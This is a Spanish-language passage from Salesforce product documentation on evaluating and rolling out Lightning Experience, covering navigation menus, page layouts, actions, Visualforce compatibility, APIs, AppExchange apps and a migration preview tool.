

## Prospectos



#### Evaluar e implementar Lightning Experience para su Comparar Lightning Experience y Salesforce Classic organización



# **Oportunidades**



## Reportes



#### Evaluar e implementar Lightning Experience para su Comparar Lightning Experience y Salesforce Classic organización



# Tableros



## Vistas de lista



## Data.com



#### Evaluar e implementar Lightning Experience para su organización



## Otras funciones y productos



\* La configuración para las Comunidades de Salesforce está disponible en Lightning Experience, pero la creación, gestión y trabajo en sus comunidades solo está disponible en Salesforce Classic.

# ¿Cuál es el destino de las personalizaciones existentes de Salesforce?

Hemos trabajado intensamente para respetar sus configuraciones y personalizaciones existentes en Lightning Experience. Muchas de sus implementaciones de apuntar y hacer clic y programáticas también funcionan de forma transparente en la nueva interfaz. No obstante, algunas personalizaciones no se aplican en la nueva interfaz o requieren una actualización para aprovechar todo lo que Lightning Experience tiene que ofrecer. A continuación se describen algunos aspectos a tener en cuenta.

## El menú de navegación de Lightning Experience

Lightning Experience sustituye la barra de fichas de Salesforce Classic con un menú de navegación contraíble a lo largo del lado izquierdo de la página. Las personalizaciones realizadas en la barra de fichas de la interfaz clásica no se reflejan en el menú de navegación. En su

#### Evaluar e implementar Lightning Experience para su organización

lugar, puede crear múltiples menús de navegación personalizados y asignarlos a perfiles de usuario. Esto significa que puede dar capacidad a los diferentes tipos de usuarios, como representantes de ventas, gestores de ventas y ejecutivos con una experiencia de navegación exclusiva para sus necesidades comerciales.

Puede agregar diversos elementos a un menú de navegación personalizado, incluyendo muchos de los objetos estándar de Salesforce, sus objetos personalizados, componentes Lightning y fichas de Visualforce, así como otros elementos como la página Inicio, las noticias en tiempo real principales, personas, grupos, archivos, tableros y reportes, y la lista de tareas y el calendario del usuario.

De hecho, la mayoría de los elementos que aparecen en el Iniciador de aplicación pueden incorporarse a un menú de navegación personalizado. Las pocas excepciones incluyen las aplicaciones conectadas, las fichas de páginas Lightning y algunos objetos de Salesforce que no se admiten en Lightning Experience. Los elementos que no pueden incorporarse a un menú de navegación personalizado siempre están disponibles desde el Iniciador de aplicación haciendo clic en el encabezado.

Para obtener más información, consulte [Navegación y acciones: Qué no está disponible en Lightning Experience.](#page-267-0)

## Formatos de página y formatos compactos

Las personalizaciones de la página de registros realizadas en Salesforce Classic (para objetos personalizados y estándar) también afectan a las páginas de registros en Lightning Experience. Sin embargo, algunos elementos de páginas aparecen de forma diferente en Lightning Experience, y algunos no son compatibles.

Los formatos compactos juegan la misma función en Lightning Experience del mismo modo que lo hacen para la aplicación móvil Salesforce1: la visualización de los campos clave de un registro en el panel de aspectos destacados de una página de registro. En Lightning Experience, el panel de aspectos destacados muestra los primeros cinco campos de sus formatos compactos actuales.

## Acciones y botones

Si ya ha creado y utilizado acciones en Salesforce Classic, sabe que aparecen en el publicador de Chatter, mientras que los botones estándar y personalizados aparecen por encima de los detalles en una página de registro. Y si utiliza Salesforce1, sabe que todos los tipos y botones de acciones están mezclados en la barra de acciones de Salesforce1. En Lightning Experience, seguimos difuminando la línea entre acciones y botones. Pero en lugar de mostrarlos en un único punto, las acciones y los botones están agrupados por tipo en varias zonas diferentes de una página de registro.

Lightning Experience incluye de forma predeterminada las acciones y botones definidos en la sección Acciones de Salesforce1 y Lightning Experience en el formato del publicador global. También puede personalizar lo que está disponible utilizando la misma sección en formatos de página de objetos. A continuación se describe la lógica que determina el punto donde aparece una acción o un botón en una página de registro.

- **•** Las acciones globales con el tipo de acción Registrar una llamada o Crear un registro para eventos, notas y tareas se muestra en el menú Acciones globales en el encabezado.
- **•** La mayoría de las acciones rápidas, las acciones de productividad, los botones estándar y los botones personalizados compatibles se agregan al menú de acción a nivel de página.
- **•** Las acciones relacionadas con actividades específicas de objetos, como Registrar una llamada, Nuevo evento, Nueva tarea y Correo electrónico se muestran en el redactor de la ficha Actividad.
- **•** Las acciones estándar de Chatter aparecen en el redactor en la ficha Colaborar.

El orden de las acciones en cada zona está basado en el orden en el que se han agregado al publicador global o al formato de página de objetos.

Para obtener más información, consulte [Acciones en Lightning Experience](#page-4896-0).

## Botones personalizados

Los botones personalizados que utilizan una fuente de contenido JavaScript no son compatibles en Lightning Experience. Puede sustituir algunas de las funciones cubiertas por estos botones utilizando herramientas de apuntar y hacer clic como Process Builder, Visual Workflow o enfoques dirigidos por código de programación.

Los botones personalizados que definen el origen de contenidos como una dirección URL o una página de Visualforce funcionan como espera.

## Componentes de Visualforce y Lightning

Sí, Lightning Experience es un cambio importante frente Salesforce Classic, pero eso no implica que sus páginas de Visualforce dejen de funcionar. Esta versión incluye compatibilidad beta para Visualforce en Lightning Experience. Sus páginas de Visualforce existentes funcionan en Lightning Experience, muchas de ellas sin necesitar ningún tipo de revisión. Debido a que las cosas se han movido en la nueva interfaz, tendrá que completar algunos quehaceres para garantizar que sus páginas de Visualforce funcionan de la forma que espera. En este punto, algunas funciones de Visualforce no funcionan en Lightning Experience.

A continuación se describen algunos detalles básicos a tener en cuenta.

- **•** Si sus páginas de Visualforce utilizan JavaScript, hay algunos aspectos que necesita comprobar. Visualforce no es "propietario" de la página completa cuando se muestra en Lightning Experience, y debido a ello su código JavaScript necesita reproducirse siguiendo algunas reglas nuevas.
- **•** Si sus páginas de Visualforce utilizan los componentes estándar incorporados, su aspecto y comportamiento coincide con el de Salesforce Classic cuando los usuarios acceden a ellos en la interfaz nueva o anterior. Se necesita realizar algunas tareas si desea que sus páginas coincidan con el estilo de Lightning Experience.

Para ayudar a ello, estamos publicando Salesforce Lightning Design System (SLDS), una recopilación de patrones de diseño, componentes y directrices para crear interfaces que se amoldan a Lightning Experience. El SLDS está disponible en [www.lightningdesignsystem.com](https://www.lightningdesignsystem.com).

Para obtener información completa sobre lo que funciona y lo que no, consulte el módulo ["Visualforce & Lightning Experience](https://developer.salesforce.com/trailhead/module/lex_dev_visualforce)" en la ruta de Trailhead [Developer Trail - Lightning Experience.](https://developer.salesforce.com/trailhead/trail/lex_dev)

¿Qué hay en la nueva personalización de la interfaz de usuario? El marco de componentes Lightning es nuestro nuevo marco de interfaz de usuario para el desarrollo de aplicaciones Web dinámicas para dispositivos móviles y de escritorio. Puede utilizarlo o Visualforce en sus nuevos proyectos. Para conocer más detalles sobre el desarrollo de la interfaz de usuario, consulte ["User Interface Development](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future) [Considerations](https://developer.salesforce.com/trailhead/lex_dev_overview/lex_dev_overview_future)" en el módulo [Lightning Experience Development](https://developer.salesforce.com/trailhead/module/lex_dev_overview) de Trailhead. Para conocer más detalles sobre los componentes Lightning, consulte el módulo ["Lightning Components"](https://developer.salesforce.com/trailhead/module/lightning_components) en la ruta de Trailhead [Developer Trail - Lightning Experience.](https://developer.salesforce.com/trailhead/trail/lex_dev)

## Lienzo de Force.com

El Lienzo de Force.com le permite integrar fácilmente aplicaciones de terceros en Salesforce. Las funciones del Lienzo en Lightning Experience son las mismas que en Salesforce Classic. Aún puede incrustar aplicaciones del Lienzo en páginas de Visualforce y en cualquier punto en que se admitan, con la ventaja agregada de que puede exponer aplicaciones del Lienzo en componentes Lightning.

## API y Apex de Salesforce

La mayoría de las herramientas y procesos programáticos a los que está acostumbrado no se han visto afectados en Lightning Experience. Mantenemos nuestra promesa de que nuestras nuevas versiones no romperán sus dependencias en las API de Salesforce. Las herramientas como Workbench no han cambiado. Su entorno de desarrollo es el mismo de siempre.

Aunque sus clases de Apex y llamadas de API funcionan bien, algunas funciones aún no son compatibles en Lightning Experience. Si un usuario está en la nueva interfaz y ejecuta código Apex que interactúa con una función no compatible, el usuario no puede completar la tarea. Para solucionar este escenario, hemos agregado funciones para determinar la preferencia de interfaz de un usuario desde API y Apex. Puede utilizar estas funciones para agregar lógica a su código de programación existente de modo que sus usuarios no encuentren errores. Consulte ["Understanding Changes to Other Development Tools](https://developer.salesforce.com/trailhead/lex_dev/lex_dev_overview/lex_dev_overview_other)" en el módulo de Trailhead [Lightning Experience Development](https://developer.salesforce.com/trailhead/module/lex_dev_overview) para obtener todos los detalles.

## Aplicaciones de AppExchange

Muchas aplicaciones de AppExchange disponen de personalizaciones, incluyendo objetos personalizados, botones personalizados, páginas de Visualforce y otras. Los socios de Salesforce están probando sus aplicaciones en Lightning Experience y están solicitando la certificación Lightning Ready. Las aplicaciones Lightning Ready funcionarán en Lightning Experience y ofrecen una experiencia más coherente con otras páginas Lightning. Si una aplicación es compatible en Lightning Experience, aparece una banda Lightning Ready en su listado de AppExchange. Si una aplicación no es compatible en Lightning Experience, utilícela en Salesforce Classic.

Nota: Su organización puede utilizar aplicaciones sin certificación Lightning Ready en Lightning Experience, pero algunas funciones pueden no estar disponibles o funcionar como se espera. Estas aplicaciones también pueden parecer incoherentes visualmente con Lightning Experience porque utilizan el estilo de Salesforce Classic. Para obtener la mejor experiencia, utilice Salesforce Classic para las aplicaciones que no estén certificadas como Lightning Ready.

# Vista previa de su organización en Lightning Experience

Este es probablemente el punto donde esté pensando: "Vale, vale, pero quiero ver esta cosa." Pero aún no está listo para cambiar a sus usuarios, he ahí el dilema, ¿verdad? ¡Nada de eso! Tenemos el Asistente de migración de Lightning Experience para ir en su rescate. La función Vista previa del Asistente de migración le permite explorar su organización de producción en Lightning Experience, de modo que puede ver exactamente cómo funcionan sus datos reales y sus personalizaciones actuales en la nueva interfaz. Sin que ello suponga una molestia para nadie.

La función Vista previa no es una visita guiada bloqueada y de solo lectura. Puede cambiar datos, configuraciones, permisos... lo que quiera. Pero recuerde que está trabajando con su organización en vivo. Si realiza cambios, serán reales y visibles para sus usuarios en Salesforce Classic.

Para empezar a trabajar, desde Configuración, ingrese *Lightning* en el cuadro Búsqueda rápida y, a continuación, seleccione **Lightning Experience**. Haga clic en **Vista previa** para zambullirse.

### EDICIONES

Disponible en: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para ver el Asistente de migración de Lightning Experience:

**•** "Ver parámetros y configuración"

Para modificar el Asistente de migración de Lightning Experience:

**•** "Personalizar aplicación"

# Transición a Lightning Experience ¡Hagámoslo!

¡Estupendo! Ha decidido que está listo para cambiar a Lightning Experience. En primer lugar, recomendamos que desarrolle una estrategia para guiar su implementación. A continuación, cuando llegue el momento, describimos cómo activar la nueva interfaz de usuario.

#### [Desarrollar su estrategia de implementación para Lightning Experience](#page-224-0)

Una de las mejores inversiones que puede realizar en su implementación de Lightning Experience es tener un plan claro. Un plan ayuda a realizar cosas en el orden correcto, identificar recursos clave, comunicarse con todos y tener una fecha de finalización clara en mente.

#### [Activar Lightning Experience](#page-225-0)

Activar Lightning Experience es una tarea muy sencilla: ¡solo tiene que darle al botón! No obstante recomendamos que configure

algunas otras funciones primero de manera que sus usuarios obtengan toda la potencia de la nueva interfaz cuando active Lightning Experience. A continuación configure los usuarios apropiados para acceder a Lightning Experience. Puede elegir empezar poco a poco e implementar la nueva interfaz para un grupo pequeño como piloto, o dar el salto y activarla para todos sus usuarios en su organización.

## <span id="page-224-0"></span>Desarrollar su estrategia de implementación para Lightning Experience

Una de las mejores inversiones que puede realizar en su implementación de Lightning Experience es tener un plan claro. Un plan ayuda a realizar cosas en el orden correcto, identificar recursos clave, comunicarse con todos y tener una fecha de finalización clara en mente.

Dependiendo del tamaño de su organización, puede trabajar con un departamento de Gestión de cambios o tener un gestor de proyecto asignado a la implementación. Quizá usted mismo es el encargado de organizar y ejecutar la implementación de principio a fin. Sea como sea que se haya dividido el trabajo, utilice el módulo [Lightning Experience Rollout](https://developer.salesforce.com/trailhead/module/lex_migration_rollout) en Trailhead [Admin Trail - Migrating to Lightning](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) [Experience](https://developer.salesforce.com/trailhead/trail/lex_admin_migration) para ayudarle con este proceso.

Su implementación probablemente pase por estas fases.



### EDICIONES

- **•** Utilice reportes y tableros para realizar un seguimiento de los datos estadísticos y los comentarios
- **•** Realice un resumen ejecutivo

